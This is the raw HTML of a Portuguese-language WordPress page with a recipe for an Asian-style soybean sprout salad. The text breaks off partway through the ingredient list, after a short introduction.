:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='fontawesome-five-css-css' href='https://vejaonline.jp/wp-content/plugins/accesspress-social-counter/css/fontawesome-all.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='apsc-frontend-css-css' href='https://vejaonline.jp/wp-content/plugins/accesspress-social-counter/css/frontend.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://vejaonline.jp/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://vejaonline.jp/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://vejaonline.jp/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.5' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Lato%3Aregular%2C700%7CMontserrat%3Aregular%2C700&#038;display=swap&#038;ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpmp-css-css' href='https://vejaonline.jp/wp-content/plugins/scrollmagic-for-wp-bakery/assets/css/wpmp.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://vejaonline.jp/wp-content/plugins/scrollmagic-for-wp-bakery/assets/lib/animate/animate.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='magic-css' href='https://vejaonline.jp/wp-content/plugins/scrollmagic-for-wp-bakery/assets/lib/animate/magic.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://vejaonline.jp/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-icon-css' href='https://vejaonline.jp/wp-content/themes/jnews/assets/fonts/jegicon/jegicon.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='jscrollpane-css' href='https://vejaonline.jp/wp-content/themes/jnews/assets/css/jquery.jscrollpane.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='oknav-css' href='https://vejaonline.jp/wp-content/themes/jnews/assets/css/okayNav.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://vejaonline.jp/wp-content/themes/jnews/assets/css/magnific-popup.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='chosen-css' href='https://vejaonline.jp/wp-content/themes/jnews/assets/css/chosen/chosen.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-main-css' href='https://vejaonline.jp/wp-content/themes/jnews/assets/css/main.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-pages-css' href='https://vejaonline.jp/wp-content/themes/jnews/assets/css/pages.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-single-css' href='https://vejaonline.jp/wp-content/themes/jnews/assets/css/single.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-responsive-css' href='https://vejaonline.jp/wp-content/themes/jnews/assets/css/responsive.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-pb-temp-css' href='https://vejaonline.jp/wp-content/themes/jnews/assets/css/pb-temp.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-js-composer-css' href='https://vejaonline.jp/wp-content/themes/jnews/assets/css/js-composer-frontend.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-elementor-css' href='https://vejaonline.jp/wp-content/themes/jnews/assets/css/elementor-frontend.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://vejaonline.jp/wp-content/themes/jnews/style.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://vejaonline.jp/wp-content/themes/jnews/assets/css/darkmode.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-instagram-css' href='https://vejaonline.jp/wp-content/plugins/jnews-instagram/assets/css/plugin.css?ver=11.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-select-share-css' href='https://vejaonline.jp/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-weather-style-css' href='https://vejaonline.jp/wp-content/plugins/jnews-weather/assets/css/plugin.css?ver=11.0.2' type='text/css' media='all' />
<script type="text/javascript" src="https://vejaonline.jp/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://vejaonline.jp/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vejaonline.jp/wp-json/wp/v2/posts/1580" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vejaonline.jp/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://vejaonline.jp/2018/10/01/salada-de-brotos-de-soja-a-moda-asiatica/" />
<link rel='shortlink' href='https://vejaonline.jp/?p=1580' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://vejaonline.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvejaonline.jp%2F2018%2F10%2F01%2Fsalada-de-brotos-de-soja-a-moda-asiatica%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://vejaonline.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvejaonline.jp%2F2018%2F10%2F01%2Fsalada-de-brotos-de-soja-a-moda-asiatica%2F&#038;format=xml" />
<meta name="generator" content="Elementor 3.32.5; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.21 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Organization","@id":"https:\/\/vejaonline.jp\/#organization","url":"https:\/\/vejaonline.jp\/","name":"","logo":{"@type":"ImageObject","url":""},"sameAs":["https:\/\/www.facebook.com\/vejaonlinejapao\/","https:\/\/instagram.com\/vejaonline"]}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"https:\/\/vejaonline.jp\/#website","url":"https:\/\/vejaonline.jp\/","name":"","potentialAction":{"@type":"SearchAction","target":"https:\/\/vejaonline.jp\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<link rel="icon" href="https://vejaonline.jp/wp-content/uploads/2021/08/cropped-veja_online1-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://vejaonline.jp/wp-content/uploads/2021/08/cropped-veja_online1-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://vejaonline.jp/wp-content/uploads/2021/08/cropped-veja_online1-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://vejaonline.jp/wp-content/uploads/2021/08/cropped-veja_online1-1-270x270.jpg" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			img.wp-image-44933 {
  display: none !important;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-1580 single-format-standard wp-embed-responsive wp-theme-jnews jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-8.1 vc_responsive elementor-default elementor-kit-25984 modula-best-grid-gallery">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_midbar jeg_container jeg_navbar_wrapper normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
			<a href="https://vejaonline.jp/" aria-label="Visit Homepage" style="padding: 0px 0px 0px 0px;">
				<img class='jeg_logo_img' src="https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-2.png" srcset="https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-2.png 1x, https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-2.png 2x" alt="Veja Online"data-light-src="https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-2.png" data-light-srcset="https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-2.png 1x, https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-2.png 2x" data-dark-src="https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D.png" data-dark-srcset="https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D.png 1x, https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D.png 2x"width="354" height="90">			</a>
		</div>
	</div>
<!-- Search Form -->
<div class="jeg_nav_item jeg_nav_search">
	<div class="jeg_search_wrapper jeg_search_no_expand round">
	    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	    <form action="https://vejaonline.jp/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Procurar..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Sem resultado    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Ver todos os resultados    </div>
</div>	</div>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        			<div
				class="jeg_nav_item socials_widget jeg_social_icon_block nobg">
				<a href="https://www.facebook.com/vejaonlinejapao/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://instagram.com/vejaonline" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Instagram" class="jeg_instagram"><i class="fa fa-instagram"></i> </a>			</div>
			<div class="jeg_nav_item jeg_dark_mode">
                    <label class="dark_mode_switch">
                        <input aria-label="Dark mode toogle" type="checkbox" class="jeg_dark_mode_toggle" >
                        <span class="slider round"></span>
                    </label>
                 </div>                    </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_shadow jeg_navbar_normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_5" data-animation="animateTransform"><li id="menu-item-28388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-28388 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/">Início</a></li>
<li id="menu-item-1205" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1205 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/noticias/">Notícias</a>
<ul class="sub-menu">
	<li id="menu-item-1215" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1215 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/celebridades/">Celebridades</a></li>
	<li id="menu-item-1206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1206 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/comunidade/">Comunidade</a></li>
	<li id="menu-item-1629" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1629 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/comportamento/">Comportamento</a></li>
	<li id="menu-item-1594" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1594 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/culinaria/">Culinária</a></li>
	<li id="menu-item-1660" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1660 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/mundo/">Mundo</a></li>
	<li id="menu-item-3853" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3853 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/nacional/">Nacional</a></li>
	<li id="menu-item-1271" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1271 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/tecnologia/">Tecnologia</a></li>
</ul>
</li>
<li id="menu-item-1219" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1219 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/guiadeempresas/">Guia de Empresas</a></li>
<li id="menu-item-1229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1229 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/eventos-galeria-de-fotos/">Eventos</a></li>
<li id="menu-item-2252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2252 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/videos/">Videos</a></li>
<li id="menu-item-44944" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44944 bgnav" data-item-row="default" ><a href="https://www.empregos.jp/">EMPREGOS NO JAPÃO</a></li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <!-- Button -->
<div class="jeg_nav_item jeg_button_1">
    		<a href="#"
			class="btn round "
			target="_blank"
			>
			<i class=""></i>
			INSCREVA-SE!		</a>
		</div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="scroll" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_5" data-animation="animateTransform"><li id="menu-item-28388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-28388 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/">Início</a></li>
<li id="menu-item-1205" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1205 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/noticias/">Notícias</a>
<ul class="sub-menu">
	<li id="menu-item-1215" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1215 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/celebridades/">Celebridades</a></li>
	<li id="menu-item-1206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1206 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/comunidade/">Comunidade</a></li>
	<li id="menu-item-1629" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1629 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/comportamento/">Comportamento</a></li>
	<li id="menu-item-1594" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1594 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/culinaria/">Culinária</a></li>
	<li id="menu-item-1660" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1660 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/mundo/">Mundo</a></li>
	<li id="menu-item-3853" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3853 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/nacional/">Nacional</a></li>
	<li id="menu-item-1271" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1271 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/tecnologia/">Tecnologia</a></li>
</ul>
</li>
<li id="menu-item-1219" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1219 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/guiadeempresas/">Guia de Empresas</a></li>
<li id="menu-item-1229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1229 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/eventos-galeria-de-fotos/">Eventos</a></li>
<li id="menu-item-2252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2252 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/videos/">Videos</a></li>
<li id="menu-item-44944" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44944 bgnav" data-item-row="default" ><a href="https://www.empregos.jp/">EMPREGOS NO JAPÃO</a></li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle" aria-label="Search Button"><i class="fa fa-search"></i></a>
    <form action="https://vejaonline.jp/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Procurar..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Sem resultado    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Ver todos os resultados    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" aria-label="Show Menu" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
			<a href="https://vejaonline.jp/" aria-label="Visit Homepage">
				<img class='jeg_logo_img' src="https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D.png" srcset="https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D.png 1x, https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D.png 2x" alt="Veja Online"data-light-src="https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D.png" data-light-srcset="https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D.png 1x, https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D.png 2x" data-dark-src="https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D.png" data-dark-srcset="https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D.png 1x, https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D.png 2x"width="354" height="90">			</a>
		</div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" aria-label="Search Button" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://vejaonline.jp/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Procurar..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Sem resultado    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Ver todos os resultados    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

        <div class="jeg_ad jeg_ad_top jnews_header_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>

            <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">

	<div class="container">

		<div class="jeg_ad jeg_article jnews_article_top_ads">
			<div class='ads-wrapper  '></div>		</div>

		<div class="row">
			<div class="jeg_main_content col-md-8">
				<div class="jeg_inner_content">
					
						
						<div class="entry-header">
							
							<h1 class="jeg_post_title">Salada de brotos de soja à moda asiática</h1>

							
							<div class="jeg_meta_container"></div>
						</div>

						<div  class="jeg_featured featured_image "><a href="https://vejaonline.jp/wp-content/uploads/2018/10/img_2495-scaled.jpg"><div class="thumbnail-container animate-lazy" style="padding-bottom:66.667%"><img fetchpriority="high" width="750" height="500" src="https://vejaonline.jp/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-featured-750 size-jnews-featured-750 lazyload wp-post-image" alt="Salada de brotos de soja à moda asiática" decoding="async" sizes="(max-width: 750px) 100vw, 750px" data-src="https://vejaonline.jp/wp-content/uploads/2018/10/img_2495-scaled.jpg" data-srcset="https://vejaonline.jp/wp-content/uploads/2018/10/img_2495-scaled.jpg 2560w, https://vejaonline.jp/wp-content/uploads/2018/10/img_2495-600x400.jpg 600w, https://vejaonline.jp/wp-content/uploads/2018/10/img_2495-300x200.jpg 300w, https://vejaonline.jp/wp-content/uploads/2018/10/img_2495-768x512.jpg 768w, https://vejaonline.jp/wp-content/uploads/2018/10/img_2495-1024x683.jpg 1024w" data-sizes="auto" data-expand="700" /></div></a></div>
						<div class="jeg_share_top_container"><div class="jeg_share_button clearfix">
                <div class="jeg_share_stats">
                    
                    
                </div>
                <div class="jeg_sharelist">
                    <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fvejaonline.jp%2F2018%2F10%2F01%2Fsalada-de-brotos-de-soja-a-moda-asiatica%2F" rel='nofollow' aria-label='Share on Facebook' class="jeg_btn-facebook expanded"><i class="fa fa-facebook-official"></i><span>Share on Facebook</span></a><a href="https://twitter.com/intent/tweet?text=Salada%20de%20brotos%20de%20soja%20%C3%A0%20moda%20asi%C3%A1tica&url=https%3A%2F%2Fvejaonline.jp%2F2018%2F10%2F01%2Fsalada-de-brotos-de-soja-a-moda-asiatica%2F" rel='nofollow' aria-label='Share on Twitter' class="jeg_btn-twitter expanded"><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i><span>Share on Twitter</span></a><a href="//api.whatsapp.com/send?text=Salada%20de%20brotos%20de%20soja%20%C3%A0%20moda%20asi%C3%A1tica%0Ahttps%3A%2F%2Fvejaonline.jp%2F2018%2F10%2F01%2Fsalada-de-brotos-de-soja-a-moda-asiatica%2F" rel='nofollow' aria-label='Share on Whatsapp' data-action="share/whatsapp/share"  class="jeg_btn-whatsapp "><i class="fa fa-whatsapp"></i></a><a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fvejaonline.jp%2F2018%2F10%2F01%2Fsalada-de-brotos-de-soja-a-moda-asiatica%2F&title=Salada%20de%20brotos%20de%20soja%20%C3%A0%20moda%20asi%C3%A1tica" rel='nofollow' aria-label='Share on Linkedin' class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a>
                    
                </div>
            </div></div>
						<div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
						<div class="entry-content no-share">
							<div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
								<div class="jeg_share_float_container"></div>							</div>

							<div class="content-inner ">
								<p>Trata-se de uma salada saudável e vegetariana de brotos de soja ou feijão. Se você não achar Sambal (molho apimentado usado na culinária asiática), use qualquer outro molho de pimenta.</p>
<p>&nbsp;</p>
<section class="recipeIngredients gridResponsive__module" data-minwidth="">
<h2>Ingredientes<br />
<small class="epsilon"> Rende:<span class="accent"> 4 </span>porções </small></h2>
<ul>
<li><span data-original="150 g de brotos de soja ou de feijão">150 g de brotos de soja ou de feijão</span></li>
<li><span data-original="Algumas folhas de cebolinha">Algumas folhas de cebolinha</span></li>
<li><span data-original="4 talos de aipo">4 talos de aipo</span></li>
<li><span data-original="1 manga pequena ou 2 nectarinas">1 manga pequena ou 2 nectarinas</span></li>
<li><span data-original="250 g de abacaxi fresco">250 g de abacaxi fresco</span></li>
<li><span data-original="50 g de amendoim torrado e salgado">50 g de amendoim torrado e salgado</span></li>
